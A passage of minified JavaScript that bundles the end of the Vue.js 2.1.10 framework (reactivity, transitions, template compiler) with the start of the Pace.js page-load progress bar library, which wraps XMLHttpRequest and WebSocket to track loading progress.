Object]",pi=function(){return!1},di=function(e){return e},vi={optionMergeStrategies:Object.create(null),silent:!1,devtools:!1,errorHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:pi,isUnknownElement:pi,getTagNamespace:d,parsePlatformTagName:di,mustUseProp:pi,_assetTypes:["component","directive","filter"],_lifecycleHooks:["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated"],_maxUpdateCount:100},hi=/[^\w.$]/,mi="__proto__"in{},gi="undefined"!=typeof window,yi=gi&&window.navigator.userAgent.toLowerCase(),_i=yi&&/msie|trident/.test(yi),bi=yi&&yi.indexOf("msie 9.0")>0,$i=yi&&yi.indexOf("edge/")>0,wi=yi&&yi.indexOf("android")>0,Ci=yi&&/iphone|ipad|ipod|ios/.test(yi),xi=function(){return void 0===ti&&(ti=!gi&&"undefined"!=typeof global&&"server"===global.process.env.VUE_ENV),ti},ki=gi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Ai=function(){function e(){r=!1;var e=n.slice(0);n.length=0;for(var t=0;t<e.length;t++)e[t]()}var t,n=[],r=!1;if("undefined"!=typeof Promise&&b(Promise)){var i=Promise.resolve(),o=function(e){console.error(e)};t=function(){i.then(e)["catch"](o),Ci&&setTimeout(d)}}else if("undefined"==typeof MutationObserver||!b(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())t=function(){setTimeout(e,0)};else{var a=1,s=new MutationObserver(e),c=document.createTextNode(String(a));s.observe(c,{characterData:!0}),t=function(){a=(a+1)%2,c.data=String(a)}}return function(e,i){var o;if(n.push(function(){e&&e.call(i),o&&o(i)}),r||(r=!0,t()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){o=e})}}();ni="undefined"!=typeof Set&&b(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return this.set[e]===!0},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var Oi,Si=d,Ti=0,Ei=function(){this.id=Ti++,this.subs=[]};Ei.prototype.addSub=function(e){this.subs.push(e)},Ei.prototype.removeSub=function(e){r(this.subs,e)},Ei.prototype.depend=function(){Ei.target&&Ei.target.addDep(this)},Ei.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},Ei.target=null;var Ii=[],ji=Array.prototype,Ni=Object.create(ji);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=ji[e];y(Ni,e,function(){for(var n=arguments,r=arguments.length,i=new Array(r);r--;)i[r]=n[r];var o,a=t.apply(this,i),s=this.__ob__;switch(e){case"push":o=i;break;case"unshift":o=i;break;case"splice":o=i.slice(2)}return o&&s.observeArray(o),s.dep.notify(),a})});var Li=Object.getOwnPropertyNames(Ni),Mi={shouldConvert:!0,isSettingProps:!1},Di=function(e){if(this.value=e,this.dep=new Ei,this.vmCount=0,y(e,"__ob__",this),Array.isArray(e)){var t=mi?C:x;t(e,Ni,Li),this.observeArray(e)}else this.walk(e)};Di.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)A(e,t[n],e[t[n]])},Di.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)k(e[t])};var Pi=vi.optionMergeStrategies;Pi.data=function(e,t,n){return n?e||t?function(){var r="function"==typeof t?t.call(n):t,i="function"==typeof e?e.call(n):void 0;return r?E(r,i):i}:void 0:t?"function"!=typeof t?e:e?function(){return E(t.call(this),e.call(this))}:t:e},vi._lifecycleHooks.forEach(function(e){Pi[e]=I}),vi._assetTypes.forEach(function(e){Pi[e+"s"]=j}),Pi.watch=function(e,t){if(!t)return e;if(!e)return t;var n={};u(n,e);for(var r in t){var i=n[r],o=t[r];i&&!Array.isArray(i)&&(i=[i]),n[r]=i?i.concat(o):[o]}return n},Pi.props=Pi.methods=Pi.computed=function(e,t){if(!t)return e;if(!e)return t;var n=Object.create(null);return u(n,e),u(n,t),n};var Ri=function(e,t){return void 0===t?e:t},Fi=Object.freeze({defineReactive:A,_toString:e,toNumber:t,makeMap:n,isBuiltInTag:ri,remove:r,hasOwn:i,isPrimitive:o,cached:a,camelize:ai,capitalize:si,hyphenate:ui,bind:s,toArray:c,extend:u,isObject:l,isPlainObject:f,toObject:p,noop:d,no:pi,identity:di,genStaticKeys:v,looseEqual:h,looseIndexOf:m,isReserved:g,def:y,parsePath:_,hasProto:mi,inBrowser:gi,UA:yi,isIE:_i,isIE9:bi,isEdge:$i,isAndroid:wi,isIOS:Ci,isServerRendering:xi,devtools:ki,nextTick:Ai,get _Set(){return ni},mergeOptions:M,resolveAsset:D,warn:Si,formatComponentName:Oi,validateProp:P}),Hi=function(e,t,n,r,i,o,a){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.functionalContext=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1},Ui={child:{}};Ui.child.get=function(){return this.componentInstance},Object.defineProperties(Hi.prototype,Ui);var Bi,zi=function(){var e=new Hi;return e.text="",e.isComment=!0,e},Vi={init:q,prepatch:W,insert:Z,destroy:G},Ji=Object.keys(Vi),Ki=a(function(e){var t="~"===e.charAt(0);e=t?e.slice(1):e;var n="!"===e.charAt(0);return e=n?e.slice(1):e,{name:e,once:t,capture:n}}),qi=1,Wi=2,Zi=null,Gi=[],Yi={},Qi=!1,Xi=!1,eo=0,to=0,no=function(e,t,n,r){this.vm=e,e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++to,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ni,this.newDepIds=new ni,this.expression="","function"==typeof t?this.getter=t:(this.getter=_(t),this.getter||(this.getter=function(){})),this.value=this.lazy?void 0:this.get()};no.prototype.get=function(){$(this);var e=this.getter.call(this.vm,this.vm);return this.deep&&Ae(e),w(),this.cleanupDeps(),e},no.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},no.prototype.cleanupDeps=function(){for(var e=this,t=this.deps.length;t--;){var n=e.deps[t];e.newDepIds.has(n.id)||n.removeSub(e)}var r=this.depIds;this.depIds=this.newDepIds,this.newDepIds=r,this.newDepIds.clear(),r=this.deps,this.deps=this.newDeps,this.newDeps=r,this.newDeps.length=0},no.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ke(this)},no.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){if(!vi.errorHandler)throw e;vi.errorHandler.call(null,e,this.vm)}else this.cb.call(this.vm,e,t)}}},no.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},no.prototype.depend=function(){for(var e=this,t=this.deps.length;t--;)e.deps[t].depend()},no.prototype.teardown=function(){var e=this;if(this.active){this.vm._isBeingDestroyed||r(this.vm._watchers,this);for(var t=this.deps.length;t--;)e.deps[t].removeSub(e);this.active=!1}};var ro=new ni,io={enumerable:!0,configurable:!0,get:d,set:d},oo=0;Re(Ue),De(Ue),_e(Ue),$e(Ue),de(Ue);var ao=[String,RegExp],so={name:"keep-alive","abstract":!0,props:{include:ao,exclude:ao},created:function(){this.cache=Object.create(null)},destroyed:function(){var e=this;for(var t in this.cache)Ze(e.cache[t])},watch:{include:function(e){We(this.cache,function(t){return qe(e,t)})},exclude:function(e){We(this.cache,function(t){return!qe(e,t)})}},render:function(){var e=ce(this.$slots["default"]),t=e&&e.componentOptions;if(t){var n=Ke(t);if(n&&(this.include&&!qe(this.include,n)||this.exclude&&qe(this.exclude,n)))return e;var r=null==e.key?t.Ctor.cid+(t.tag?"::"+t.tag:""):e.key;this.cache[r]?e.componentInstance=this.cache[r].componentInstance:this.cache[r]=e,e.data.keepAlive=!0}return e}},co={KeepAlive:so};Ge(Ue),Object.defineProperty(Ue.prototype,"$isServer",{get:xi}),Ue.version="2.1.10";var uo,lo,fo=n("input,textarea,option,select"),po=function(e,t,n){return"value"===n&&fo(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},vo=n("contenteditable,draggable,spellcheck"),ho=n("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),mo="http://www.w3.org/1999/xlink",go=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},yo=function(e){return go(e)?e.slice(6,e.length):""},_o=function(e){return null==e||e===!1},bo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},$o=n("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template"),wo=n("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Co=function(e){return"pre"===e},xo=function(e){return $o(e)||wo(e)},ko=Object.create(null),Ao=Object.freeze({createElement:ot,createElementNS:at,createTextNode:st,createComment:ct,insertBefore:ut,removeChild:lt,appendChild:ft,parentNode:pt,nextSibling:dt,tagName:vt,setTextContent:ht,setAttribute:mt}),Oo={create:function(e,t){gt(t)},update:function(e,t){
e.data.ref!==t.data.ref&&(gt(e,!0),gt(t))},destroy:function(e){gt(e,!0)}},So=new Hi("",{},[]),To=["create","activate","update","remove","destroy"],Eo={create:Ct,update:Ct,destroy:function(e){Ct(e,So)}},Io=Object.create(null),jo=[Oo,Eo],No={create:St,update:St},Lo={create:Et,update:Et},Mo={create:Nt,update:Nt},Do={create:Lt,update:Lt},Po=a(function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}),Ro=/^--/,Fo=/\s*!important$/,Ho=function(e,t,n){Ro.test(t)?e.style.setProperty(t,n):Fo.test(n)?e.style.setProperty(t,n.replace(Fo,""),"important"):e.style[Bo(t)]=n},Uo=["Webkit","Moz","ms"],Bo=a(function(e){if(lo=lo||document.createElement("div"),e=ai(e),"filter"!==e&&e in lo.style)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Uo.length;n++){var r=Uo[n]+t;if(r in lo.style)return r}}),zo={create:Ut,update:Ut},Vo=gi&&!bi,Jo="transition",Ko="animation",qo="transition",Wo="transitionend",Zo="animation",Go="animationend";Vo&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(qo="WebkitTransition",Wo="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Zo="WebkitAnimation",Go="webkitAnimationEnd"));var Yo=gi&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout,Qo=/\b(transform|all)(,|$)/,Xo=a(function(e){return{enterClass:e+"-enter",leaveClass:e+"-leave",appearClass:e+"-enter",enterToClass:e+"-enter-to",leaveToClass:e+"-leave-to",appearToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveActiveClass:e+"-leave-active",appearActiveClass:e+"-enter-active"}}),ea=gi?{create:tn,activate:tn,remove:function(e,t){e.data.show?t():Qt(e,t)}}:{},ta=[No,Lo,Mo,Do,zo,ea],na=ta.concat(jo),ra=wt({nodeOps:Ao,modules:na});bi&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&cn(e,"input")});var ia={inserted:function(e,t,n){if("select"===n.tag){var r=function(){nn(e,t,n.context)};r(),(_i||$i)&&setTimeout(r,0)}else"textarea"!==n.tag&&"text"!==e.type||(e._vModifiers=t.modifiers,t.modifiers.lazy||(wi||(e.addEventListener("compositionstart",an),e.addEventListener("compositionend",sn)),bi&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){nn(e,t,n.context);var r=e.multiple?t.value.some(function(t){return rn(t,e.options)}):t.value!==t.oldValue&&rn(t.value,e.options);r&&cn(e,"change")}}},oa={bind:function(e,t,n){var r=t.value;n=un(n);var i=n.data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i&&!bi?(n.data.show=!0,Yt(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value,i=t.oldValue;if(r!==i){n=un(n);var o=n.data&&n.data.transition;o&&!bi?(n.data.show=!0,r?Yt(n,function(){e.style.display=e.__vOriginalDisplay}):Qt(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},aa={model:ia,show:oa},sa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String},ca={name:"transition",props:sa,"abstract":!0,render:function(e){var t=this,n=this.$slots["default"];if(n&&(n=n.filter(function(e){return e.tag}),n.length)){var r=this.mode,i=n[0];if(dn(this.$vnode))return i;var a=ln(i);if(!a)return i;if(this._leaving)return pn(e,i);var s="__transition-"+this._uid+"-",c=a.key=null==a.key?s+a.tag:o(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key,l=(a.data||(a.data={})).transition=fn(this),f=this._vnode,p=ln(f);if(a.data.directives&&a.data.directives.some(function(e){return"show"===e.name})&&(a.data.show=!0),p&&p.data&&!vn(a,p)){var d=p&&(p.data.transition=u({},l));if("out-in"===r)return this._leaving=!0,ne(d,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()},c),pn(e,i);if("in-out"===r){var v,h=function(){v()};ne(l,"afterEnter",h,c),ne(l,"enterCancelled",h,c),ne(d,"delayLeave",function(e){v=e},c)}}return i}}},ua=u({tag:String,moveClass:String},sa);delete ua.mode;var la={props:ua,render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots["default"]||[],o=this.children=[],a=fn(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(o.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(hn),e.forEach(mn),e.forEach(gn),document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;Jt(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Wo,n._moveCb=function i(e){e&&!/transform$/.test(e.propertyName)||(n.removeEventListener(Wo,i),n._moveCb=null,Kt(n,t))})}}))},methods:{hasMove:function(e,t){if(!Vo)return!1;if(null!=this._hasMove)return this._hasMove;Jt(e,t);var n=Wt(e);return Kt(e,t),this._hasMove=n.hasTransform}}},fa={Transition:ca,TransitionGroup:la};Ue.config.isUnknownElement=rt,Ue.config.isReservedTag=xo,Ue.config.getTagNamespace=nt,Ue.config.mustUseProp=po,u(Ue.options.directives,aa),u(Ue.options.components,fa),Ue.prototype.__patch__=gi?ra:d,Ue.prototype.$mount=function(e,t){return e=e&&gi?it(e):void 0,this._mount(e,t)},setTimeout(function(){vi.devtools&&ki&&ki.emit("init",Ue)},0);var pa,da=!!gi&&yn("\n","&#10;"),va=n("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr",!0),ha=n("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source",!0),ma=n("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track",!0),ga=/([^\s"'<>\/=]+)/,ya=/(?:=)/,_a=[/"([^"]*)"+/.source,/'([^']*)'+/.source,/([^\s"'=<>`]+)/.source],ba=new RegExp("^\\s*"+ga.source+"(?:\\s*("+ya.source+")\\s*(?:"+_a.join("|")+"))?"),$a="[a-zA-Z_][\\w\\-\\.]*",wa="((?:"+$a+"\\:)?"+$a+")",Ca=new RegExp("^<"+wa),xa=/^\s*(\/?)>/,ka=new RegExp("^<\\/"+wa+"[^>]*>"),Aa=/^<!DOCTYPE [^>]+>/i,Oa=/^<!--/,Sa=/^<!\[/,Ta=!1;"x".replace(/x(.)?/g,function(e,t){Ta=""===t});var Ea,Ia,ja,Na,La,Ma,Da,Pa,Ra,Fa,Ha,Ua,Ba,za,Va,Ja,Ka,qa,Wa,Za,Ga,Ya,Qa,Xa,es,ts=n("script,style",!0),ns={},rs=/&lt;/g,is=/&gt;/g,os=/&#10;/g,as=/&amp;/g,ss=/&quot;/g,cs=/\{\{((?:.|\n)+?)\}\}/g,us=/[-.*+?^${}()|[\]\/\\]/g,ls=a(function(e){var t=e[0].replace(us,"\\$&"),n=e[1].replace(us,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}),fs=/^v-|^@|^:/,ps=/(.*?)\s+(?:in|of)\s+(.*)/,ds=/\((\{[^}]*\}|[^,]*),([^,]*)(?:,([^,]*))?\)/,vs=/^:|^v-bind:/,hs=/^@|^v-on:/,ms=/:(.*)$/,gs=/\.[^.]+/g,ys=a(_n),_s=/^xmlns:NS\d+/,bs=/^NS\d+:/,$s=a(or),ws=/^\s*([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,Cs=/^\s*[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?']|\[".*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*\s*$/,xs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,"delete":[8,46]},ks={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:"if($event.target !== $event.currentTarget)return;",ctrl:"if(!$event.ctrlKey)return;",shift:"if(!$event.shiftKey)return;",alt:"if(!$event.altKey)return;",meta:"if(!$event.metaKey)return;"},As={bind:hr,cloak:d},Os={staticKeys:["staticClass"],transformNode:Fr,genData:Hr},Ss={staticKeys:["staticStyle"],transformNode:Ur,genData:Br},Ts=[Os,Ss],Es={model:zr,text:Zr,html:Gr},Is=Object.create(null),js={expectHTML:!0,modules:Ts,staticKeys:v(Ts),directives:Es,isReservedTag:xo,isUnaryTag:va,mustUseProp:po,getTagNamespace:nt,isPreTag:Co},Ns=a(function(e){var t=it(e);return t&&t.innerHTML}),Ls=Ue.prototype.$mount;return Ue.prototype.$mount=function(e,t){if(e=e&&it(e),e===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Ns(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=ei(e));if(r){var i=Qr(r,{warn:Si,shouldDecodeNewlines:da,delimiters:n.delimiters},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return Ls.call(this,e,t)},Ue.compile=Qr,Ue});
window.paceOptions={ajax:!1,restartOnPushState:!1,restartOnRequestAfter:!1},function(){var t,e,n,i,o,r,a,s,l,c,u,d,h,f,p,m,g,v,y,_,w,b,S,x,E,T,C,I,O,A,D,L,N,k,P,R,M,W,H,B,z,j,F,U,q,V,G,K,Y,Q=[].slice,X={}.hasOwnProperty,Z=function(t,e){function n(){this.constructor=t}for(var i in e)X.call(e,i)&&(t[i]=e[i]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},J=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};for(w={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},O=function(){var t;return null!=(t="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?t:+new Date},D=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,_=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==D&&(D=function(t){return setTimeout(t,50)},_=function(t){return clearTimeout(t)}),N=function(t){var e,n;return e=O(),(n=function(){var i;return i=O()-e,i>=33?(e=O(),t(i,function(){return D(n)})):setTimeout(n,33-i)})()},L=function(){var t,e,n;return n=arguments[0],e=arguments[1],t=3<=arguments.length?Q.call(arguments,2):[],"function"==typeof n[e]?n[e].apply(n,t):n[e]},b=function(){var t,e,n,i,o,r,a;for(e=arguments[0],i=2<=arguments.length?Q.call(arguments,1):[],r=0,a=i.length;a>r;r++)if(n=i[r])for(t in n)X.call(n,t)&&(o=n[t],null!=e[t]&&"object"==typeof e[t]&&null!=o&&"object"==typeof o?b(e[t],o):e[t]=o);return e},g=function(t){var e,n,i,o,r;for(n=e=0,o=0,r=t.length;r>o;o++)i=t[o],n+=Math.abs(i),e++;return n/e},x=function(t,e){var n,i,o;if(null==t&&(t="options"),null==e&&(e=!0),o=document.querySelector("[data-pace-"+t+"]")){if(n=o.getAttribute("data-pace-"+t),!e)return n;try{return JSON.parse(n)}catch(r){return i=r,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",i):void 0}}},a=function(){function t(){}return t.prototype.on=function(t,e,n,i){var o;return null==i&&(i=!1),null==this.bindings&&(this.bindings={}),null==(o=this.bindings)[t]&&(o[t]=[]),this.bindings[t].push({handler:e,ctx:n,once:i})},t.prototype.once=function(t,e,n){return this.on(t,e,n,!0)},t.prototype.off=function(t,e){var n,i,o;if(null!=(null!=(i=this.bindings)?i[t]:void 0)){if(null==e)return delete this.bindings[t];for(n=0,o=[];n<this.bindings[t].length;)o.push(this.bindings[t][n].handler===e?this.bindings[t].splice(n,1):n++);return o}},t.prototype.trigger=function(){var t,e,n,i,o,r,a,s,l;if(n=arguments[0],t=2<=arguments.length?Q.call(arguments,1):[],null!=(a=this.bindings)?a[n]:void 0){for(o=0,l=[];o<this.bindings[n].length;)s=this.bindings[n][o],i=s.handler,e=s.ctx,r=s.once,i.apply(null!=e?e:this,t),l.push(r?this.bindings[n].splice(o,1):o++);return l}},t}(),c=window.Pace||{},window.Pace=c,b(c,a.prototype),A=c.options=b({},w,window.paceOptions,x()),G=["ajax","document","eventLag","elements"],F=0,q=G.length;q>F;F++)M=G[F],A[M]===!0&&(A[M]=w[M]);l=function(t){function e(){return K=e.__super__.constructor.apply(this,arguments)}return Z(e,t),e}(Error),e=function(){function t(){this.progress=0}return t.prototype.getElement=function(){var t;if(null==this.el){if(t=document.querySelector(A.target),!t)throw new l;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=t.firstChild?t.insertBefore(this.el,t.firstChild):t.appendChild(this.el)}return this.el},t.prototype.finish=function(){var t;return t=this.getElement(),t.className=t.className.replace("pace-active",""),t.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},t.prototype.update=function(t){return this.progress=t,this.render()},t.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(t){l=t}return this.el=void 0},t.prototype.render=function(){var t,e,n,i,o,r,a;if(null==document.querySelector(A.target))return!1;for(t=this.getElement(),i="translate3d("+this.progress+"%, 0, 0)",a=["webkitTransform","msTransform","transform"],o=0,r=a.length;r>o;o++)e=a[o],t.children[0].style[e]=i;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(t.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?n="99":(n=this.progress<10?"0":"",n+=0|this.progress),t.children[0].setAttribute("data-progress",""+n)),this.lastRenderedProgress=this.progress},t.prototype.done=function(){return this.progress>=100},t}(),s=function(){function t(){this.bindings={}}return t.prototype.trigger=function(t,e){var n,i,o,r,a;if(null!=this.bindings[t]){for(r=this.bindings[t],a=[],i=0,o=r.length;o>i;i++)n=r[i],a.push(n.call(this,e));return a}},t.prototype.on=function(t,e){var n;return null==(n=this.bindings)[t]&&(n[t]=[]),this.bindings[t].push(e)},t}(),j=window.XMLHttpRequest,z=window.XDomainRequest,B=window.WebSocket,S=function(t,e){var n,i,o;o=[];for(i in e.prototype)try{o.push(null==t[i]&&"function"!=typeof e[i]?"function"==typeof Object.defineProperty?Object.defineProperty(t,i,{get:function(){return e.prototype[i]},configurable:!0,enumerable:!0}):t[i]=e.prototype[i]:void 0)}catch(r){n=r}return o},C=[],c.ignore=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?Q.call(arguments,1):[],C.unshift("ignore"),n=e.apply(null,t),C.shift(),n},c.track=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?Q.call(arguments,1):[],C.unshift("track"),n=e.apply(null,t),C.shift(),n},R=function(t){var e;if(null==t&&(t="GET"),"track"===C[0])return"force";if(!C.length&&A.ajax){if("socket"===t&&A.ajax.trackWebSockets)return!0;if(e=t.toUpperCase(),J.call(A.ajax.trackMethods,e)>=0)return!0}return!1},u=function(t){function e(){var t,n=this;e.__super__.constructor.apply(this,arguments),t=function(t){var e;return e=t.open,t.open=function(i,o){return R(i)&&n.trigger("request",{type:i,url:o,request:t}),e.apply(t,arguments)}},window.XMLHttpRequest=function(e){var n;return n=new j(e),t(n),n};try{S(window.XMLHttpRequest,j)}catch(i){}if(null!=z){window.XDomainRequest=function(){var e;return e=new z,t(e),e};try{S(window.XDomainRequest,z)}catch(i){}}if(null!=B&&A.ajax.trackWebSockets){window.WebSocket=function(t,e){var i;return i=null!=e?new B(t,e):new B(t),R("socket")&&n.trigger("request",{type:"socket",url:t,protocols:e,request:i}),i};try{S(window.WebSocket,B)}catch(i){}}}return Z(e,t),e}(s),U=null,E=function(){return null==U&&(U=new u),U},P=function(t){var e,n,i,o;for(o=A.ajax.ignoreURLs,n=0,i=o.length;i>n;n++)if(e=o[n],"string"==typeof e){if(-1!==t.indexOf(e))return!0}else if(e.test(t))return!0;return!1},E().on("request",function(e){var n,i,o,r,a;return r=e.type,o=e.request,a=e.url,P(a)?void 0:c.running||A.restartOnRequestAfter===!1&&"force"!==R(r)?void 0:(i=arguments,n=A.restartOnRequestAfter||0,"boolean"==typeof n&&(n=0),setTimeout(function(){var e,n,a,s,l,u;if(e="socket"===r?o.readyState<2:0<(s=o.readyState)&&4>s){for(c.restart(),l=c.sources,u=[],n=0,a=l.length;a>n;n++){if(M=l[n],M instanceof t){M.watch.apply(M,i);break}u.push(void 0)}return u}},n))}),t=function(){function t(){var t=this;this.elements=[],E().on("request",function(){return t.watch.apply(t,arguments)})}return t.prototype.watch=function(t){var e,n,i,o;return i=t.type,e=t.request,o=t.url,P(o)?void 0:(n="socket"===i?new f(e):new p(e),this.elements.push(n))},t}(),p=function(){function t(t){var e,n,i,o,r,a,s=this;if(this.progress=0,null!=window.ProgressEvent)for(n=null,t.addEventListener("progress",function(t){return s.progress=t.lengthComputable?100*t.loaded/t.total:s.progress+(100-s.progress)/2},!1),a=["load","abort","timeout","error"],i=0,o=a.length;o>i;i++)e=a[i],t.addEventListener(e,function(){return s.progress=100},!1);else r=t.onreadystatechange,t.onreadystatechange=function(){var e;return 0===(e=t.readyState)||4===e?s.progress=100:3===t.readyState&&(s.progress=50),"function"==typeof r?r.apply(null,arguments):void 0}}return t}(),f=function(){function t(t){var e,n,i,o,r=this;for(this.progress=0,o=["error","open"],n=0,i=o.length;i>n;n++)e=o[n],t.addEventListener(e,function(){return r.progress=100},!1)}return t}(),i=function(){function t(t){var e,n,i,r;for(null==t&&(t={}),this.elements=[],null==t.selectors&&(t.selectors=[]),r=t.selectors,n=0,i=r.length;i>n;n++)e=r[n],this.elements.push(new o(e))}return t}(),o=function(){function t(t){this.selector=t,this.progress=0,this.check()}return t.prototype.check=function(){var t=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return t.check()},A.elements.checkInterval)},t.prototype.done=function(){return this.progress=100},t}(),n=function(){function t(){var 